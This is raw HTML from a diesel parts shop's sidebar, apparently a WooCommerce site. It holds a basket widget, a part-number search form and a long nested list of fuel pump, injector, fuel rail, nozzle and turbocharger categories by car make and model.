        <section class="rvd-shop-widget widget woocommerce_widget_cart-2 woocommerce widget_shopping_cart"><h4>Basket</h4><div class="widget_shopping_cart_content"></div></section><section class="rvd-shop-widget widget woocommerce_product_search-2 woocommerce widget_product_search"><h4>Find item by part number:</h4><form role="search" method="get" class="woocommerce-product-search" action="http://www.ribblevalleydiesels.co.uk/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</section><section class="rvd-shop-widget widget woocommerce_product_categories-2 woocommerce widget_product_categories"><h4>Product Categories</h4><ul class="product-categories"><li class="cat-item cat-item-101 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/">Alfa Romeo</a><ul class='children'>
<li class="cat-item cat-item-104 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c104/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-106"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c106/">145</a></li>
<li class="cat-item cat-item-107"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c107/">146</a></li>
<li class="cat-item cat-item-108"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c108/">147</a></li>
<li class="cat-item cat-item-109"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c109/">156</a></li>
<li class="cat-item cat-item-950"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c950/">159</a></li>
<li class="cat-item cat-item-110"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c110/">166</a></li>
<li class="cat-item cat-item-993"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c993/">Brera</a></li>
<li class="cat-item cat-item-953"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c953/">Giulietta</a></li>
<li class="cat-item cat-item-951"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c951/">GT</a></li>
<li class="cat-item cat-item-946"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c946/">Mito</a></li>
<li class="cat-item cat-item-994"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c994/">Spider</a></li>
	</ul>
</li>
<li class="cat-item cat-item-105 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c105/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-663"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c663/">145</a></li>
<li class="cat-item cat-item-1050"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c1050/">146</a></li>
<li class="cat-item cat-item-111"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c111/">147</a></li>
<li class="cat-item cat-item-112"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c112/">156</a></li>
<li class="cat-item cat-item-113"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c113/">159</a></li>
<li class="cat-item cat-item-114"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c114/">166</a></li>
<li class="cat-item cat-item-1077"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c1077/">Brera</a></li>
<li class="cat-item cat-item-673"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c673/">Giulietta</a></li>
<li class="cat-item cat-item-115"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c115/">GT</a></li>
<li class="cat-item cat-item-116"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c116/">Mito</a></li>
<li class="cat-item cat-item-1078"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c1078/">Spider</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1186 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1186/">Ashok Leyland</a><ul class='children'>
<li class="cat-item cat-item-1241 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1186/c1241/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1242"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1186/c1241/c1242/">Dost</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1187 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1186/c1187/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1197"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1186/c1187/c1197/">Dost</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1378 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1186/c1378/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1379"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1186/c1378/c1379/">Dost</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-614 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/">Audi</a><ul class='children'>
<li class="cat-item cat-item-707 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c707/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1122"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c1122/">A1</a></li>
<li class="cat-item cat-item-709"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c709/">A3</a></li>
<li class="cat-item cat-item-722"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c722/">A4</a></li>
<li class="cat-item cat-item-731"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c731/">A5</a></li>
<li class="cat-item cat-item-732"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c732/">A6</a></li>
<li class="cat-item cat-item-1130"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c1130/">A7</a></li>
<li class="cat-item cat-item-1002"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c1002/">A8</a></li>
<li class="cat-item cat-item-1134"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c1134/">Q3</a></li>
<li class="cat-item cat-item-733"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c733/">Q5</a></li>
<li class="cat-item cat-item-724"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c724/">Q7</a></li>
<li class="cat-item cat-item-714"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c714/">TT</a></li>
	</ul>
</li>
<li class="cat-item cat-item-615 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c615/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1088"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c1088/">A1</a></li>
<li class="cat-item cat-item-616"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c616/">A2</a></li>
<li class="cat-item cat-item-617"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c617/">A3</a></li>
<li class="cat-item cat-item-619"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c619/">A4</a></li>
<li class="cat-item cat-item-623"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c623/">A5</a></li>
<li class="cat-item cat-item-626"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c626/">A6</a></li>
<li class="cat-item cat-item-1010"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c1010/">A7</a></li>
<li class="cat-item cat-item-630"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c630/">A8</a></li>
<li class="cat-item cat-item-1139"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c1139/">Q3</a></li>
<li class="cat-item cat-item-631"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c631/">Q5</a></li>
<li class="cat-item cat-item-632"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c632/">Q7</a></li>
<li class="cat-item cat-item-633"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c633/">TT</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-594 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/">BMW</a><ul class='children'>
<li class="cat-item cat-item-596 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c596/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-605"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c605/">1 Series</a></li>
<li class="cat-item cat-item-606"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c606/">3 Series</a></li>
<li class="cat-item cat-item-607"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c607/">5 Series</a></li>
<li class="cat-item cat-item-608"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c608/">6 Series</a></li>
<li class="cat-item cat-item-609"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c609/">7 Series</a></li>
<li class="cat-item cat-item-1125"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c1125/">X1 Series</a></li>
<li class="cat-item cat-item-611"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c611/">X3 Series</a></li>
<li class="cat-item cat-item-612"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c612/">X5 Series</a></li>
<li class="cat-item cat-item-613"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c613/">X6 Series</a></li>
	</ul>
</li>
<li class="cat-item cat-item-595 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c595/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-597"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c597/">1 Series</a></li>
<li class="cat-item cat-item-598"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c598/">3 Series 2.0</a></li>
<li class="cat-item cat-item-1093"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c1093/">3 Series 3.0</a></li>
<li class="cat-item cat-item-599"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c599/">5 Series</a></li>
<li class="cat-item cat-item-669"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c669/">6 Series</a></li>
<li class="cat-item cat-item-600"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c600/">7 Series</a></li>
<li class="cat-item cat-item-1101"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c1101/">Mini Cooper</a></li>
<li class="cat-item cat-item-601"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c601/">X1 Series</a></li>
<li class="cat-item cat-item-602"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c602/">X3 Series</a></li>
<li class="cat-item cat-item-603"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c603/">X5 Series</a></li>
<li class="cat-item cat-item-1105"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c1105/">X6 Series</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1468 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1468/">Caterpillar</a><ul class='children'>
<li class="cat-item cat-item-1469"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1468/c1469/">Injectors</a></li>
</ul>
</li>
<li class="cat-item cat-item-1410 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1410/">Chery</a><ul class='children'>
<li class="cat-item cat-item-1411 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1410/c1411/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1412"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1410/c1411/c1412/">Eastar</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-589 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/">Chevrolet</a><ul class='children'>
<li class="cat-item cat-item-590 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c590/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1118"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c1118/">Aveo</a></li>
<li class="cat-item cat-item-1408"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c1408/">Blazer</a></li>
<li class="cat-item cat-item-976"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c976/">Captiva</a></li>
<li class="cat-item cat-item-977"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c977/">Epica</a></li>
<li class="cat-item cat-item-978"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c978/">Lacetti</a></li>
<li class="cat-item cat-item-979"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c979/">Nubira</a></li>
<li class="cat-item cat-item-1409"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c1409/">S10</a></li>
<li class="cat-item cat-item-592"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c592/">Tracker</a></li>
	</ul>
</li>
<li class="cat-item cat-item-591 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c591/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-901"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c591/c901/">Captiva</a></li>
<li class="cat-item cat-item-905"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c591/c905/">Cruze</a></li>
<li class="cat-item cat-item-902"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c591/c902/">Epica</a></li>
<li class="cat-item cat-item-903"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c591/c903/">Lacetti</a></li>
<li class="cat-item cat-item-904"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c591/c904/">Nubira</a></li>
<li class="cat-item cat-item-593"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c591/c593/">Tracker</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-586 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c586/">Chrysler</a><ul class='children'>
<li class="cat-item cat-item-938 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c586/c938/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1120"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c586/c938/c1120/">300C</a></li>
<li class="cat-item cat-item-1109"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c586/c938/c1109/">PT Cruiser</a></li>
<li class="cat-item cat-item-939"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c586/c938/c939/">Voyager</a></li>
	</ul>
</li>
<li class="cat-item cat-item-587 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c586/c587/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-588"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c586/c587/c588/">Voyager</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-549 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/">Citroen</a><ul class='children'>
<li class="cat-item cat-item-550 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-552"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c552/">Berlingo</a></li>
<li class="cat-item cat-item-634"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c634/">C-Crosser</a></li>
<li class="cat-item cat-item-1394"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c1394/">C1</a></li>
<li class="cat-item cat-item-837"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c837/">C2</a></li>
<li class="cat-item cat-item-838"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c838/">C3</a></li>
<li class="cat-item cat-item-556"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c556/">C4 & Picasso</a></li>
<li class="cat-item cat-item-557"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c557/">C5</a></li>
<li class="cat-item cat-item-558"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c558/">C6</a></li>
<li class="cat-item cat-item-559"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c559/">C8</a></li>
<li class="cat-item cat-item-1059"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c1059/">Dispatch</a></li>
<li class="cat-item cat-item-1123"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c1123/">DS3</a></li>
<li class="cat-item cat-item-1124"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c1124/">DS4</a></li>
<li class="cat-item cat-item-1152"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c1152/">DS5</a></li>
<li class="cat-item cat-item-561"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c561/">Evasion</a></li>
<li class="cat-item cat-item-562"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c562/">Jumper</a></li>
<li class="cat-item cat-item-563"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c563/">Jumpy</a></li>
<li class="cat-item cat-item-839"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c839/">Nemo</a></li>
<li class="cat-item cat-item-646"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c646/">Relay</a></li>
<li class="cat-item cat-item-564"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c564/">Synergie</a></li>
<li class="cat-item cat-item-565"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c565/">Xantia</a></li>
<li class="cat-item cat-item-566"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c566/">Xsara & Picasso</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1420 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1423"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1423/">Berlingo</a></li>
<li class="cat-item cat-item-1424"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1424/">C4</a></li>
<li class="cat-item cat-item-1425"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1425/">C5</a></li>
<li class="cat-item cat-item-1426"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1426/">Jumpy</a></li>
<li class="cat-item cat-item-1427"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1427/">Relay</a></li>
<li class="cat-item cat-item-1428"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1428/">Synergie</a></li>
<li class="cat-item cat-item-1429"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1429/">Xantia</a></li>
<li class="cat-item cat-item-1430"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1430/">Xsara & Picasso</a></li>
	</ul>
</li>
<li class="cat-item cat-item-551 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-567"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c567/">Berlingo</a></li>
<li class="cat-item cat-item-568"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c568/">C-Crosser</a></li>
<li class="cat-item cat-item-569"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c569/">C1</a></li>
<li class="cat-item cat-item-570"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c570/">C2</a></li>
<li class="cat-item cat-item-571"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c571/">C3 & Picasso</a></li>
<li class="cat-item cat-item-572"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c572/">C4 & Picasso</a></li>
<li class="cat-item cat-item-573"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c573/">C5</a></li>
<li class="cat-item cat-item-574"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c574/">C6</a></li>
<li class="cat-item cat-item-575"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c575/">C8</a></li>
<li class="cat-item cat-item-577"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c577/">Dispatch</a></li>
<li class="cat-item cat-item-886"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c886/">DS3</a></li>
<li class="cat-item cat-item-1103"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c1103/">DS4</a></li>
<li class="cat-item cat-item-1162"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c1162/">DS5</a></li>
<li class="cat-item cat-item-1071"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c1071/">Evasion</a></li>
<li class="cat-item cat-item-582"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c582/">Jumper</a></li>
<li class="cat-item cat-item-579"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c579/">Jumpy</a></li>
<li class="cat-item cat-item-578"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c578/">Nemo</a></li>
<li class="cat-item cat-item-581"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c581/">Picasso</a></li>
<li class="cat-item cat-item-1091"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c1091/">Relay</a></li>
<li class="cat-item cat-item-583"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c583/">Synergie</a></li>
<li class="cat-item cat-item-584"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c584/">Xantia</a></li>
<li class="cat-item cat-item-585"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c585/">Xsara & Picasso</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1320 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c1320/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1359"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c1320/c1359/">C3</a></li>
<li class="cat-item cat-item-1321"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c1320/c1321/">C4</a></li>
<li class="cat-item cat-item-1322"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c1320/c1322/">C5</a></li>
	</ul>
</li>
<li class="cat-item cat-item-812 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c812/">Turbochargers</a>	<ul class='children'>
<li class="cat-item cat-item-817"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c812/c817/">Berlingo</a></li>
<li class="cat-item cat-item-821"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c812/c821/">Dispatch</a></li>
<li class="cat-item cat-item-822"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c812/c822/">Xsara</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-651 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c651/">Cummins</a><ul class='children'>
<li class="cat-item cat-item-652 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c651/c652/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1198"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c651/c652/c1198/">Cummins</a></li>
	</ul>
</li>
<li class="cat-item cat-item-653 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c651/c653/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1199"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c651/c653/c1199/">Cummins</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-545 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/">Dacia</a><ul class='children'>
<li class="cat-item cat-item-546 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c546/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1172"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c546/c1172/">Duster</a></li>
<li class="cat-item cat-item-548"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c546/c548/">Logan</a></li>
<li class="cat-item cat-item-1173"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c546/c1173/">Sandero</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1250 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c1250/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1276"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c1250/c1276/">Dokker</a></li>
<li class="cat-item cat-item-1277"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c1250/c1277/">Duster</a></li>
<li class="cat-item cat-item-1278"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c1250/c1278/">Lodgy</a></li>
<li class="cat-item cat-item-1255"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c1250/c1255/">Logan</a></li>
	</ul>
</li>
<li class="cat-item cat-item-785 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c785/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1155"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c785/c1155/">Dokker</a></li>
<li class="cat-item cat-item-1082"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c785/c1082/">Duster</a></li>
<li class="cat-item cat-item-1156"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c785/c1156/">Lodgy</a></li>
<li class="cat-item cat-item-786"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c785/c786/">Logan</a></li>
<li class="cat-item cat-item-1083"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c785/c1083/">Sandero</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1307 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c1307/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1354"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c1307/c1354/">Dokker</a></li>
<li class="cat-item cat-item-1308"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c1307/c1308/">Duster</a></li>
<li class="cat-item cat-item-1355"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c1307/c1355/">Lodgy</a></li>
<li class="cat-item cat-item-1309"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c1307/c1309/">Logan</a></li>
<li class="cat-item cat-item-1310"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c1307/c1310/">Sandero</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1189 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1189/">Daedong</a><ul class='children'>
<li class="cat-item cat-item-1190 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1189/c1190/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1200"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1189/c1190/c1200/">Daedong T4</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1305 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1189/c1305/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1306"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1189/c1305/c1306/">Daedong T4</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-980 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c980/">Daewoo</a><ul class='children'>
<li class="cat-item cat-item-981 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c980/c981/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-986"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c980/c981/c986/">Winstorm Max</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-542 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c542/">Dodge</a><ul class='children'>
<li class="cat-item cat-item-943 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c542/c943/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-945"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c542/c943/c945/">Caravan IV</a></li>
<li class="cat-item cat-item-944"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c542/c943/c944/">Nitro</a></li>
<li class="cat-item cat-item-1053"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c542/c943/c1053/">Sprinter</a></li>
	</ul>
</li>
<li class="cat-item cat-item-543 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c542/c543/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-544"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c542/c543/c544/">Nitro</a></li>
<li class="cat-item cat-item-1074"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c542/c543/c1074/">Sprinter</a></li>
	</ul>
</li>
</ul>
